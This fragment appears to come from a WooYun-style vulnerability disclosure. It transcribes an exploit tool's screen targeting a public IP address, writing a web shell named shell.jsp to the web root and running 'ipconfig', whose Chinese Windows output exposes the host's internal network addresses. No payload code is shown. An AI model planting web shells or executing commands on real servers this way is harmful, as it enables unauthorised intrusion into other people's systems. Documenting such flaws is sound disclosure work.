 Url: http://220.189.235.74:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ad4b:f587:6f24:c979%11
IPv4 地址 . . . . . . . . . . . . : 192.168.8.8
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.8.1
隧道适配器 isatap.{2FD035B8-7AE3-4589-959D-43B67110B108}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org
隧道适配器 isatap.{8517654F-FA3F-46C9-B0CB-D791C617B4F9}: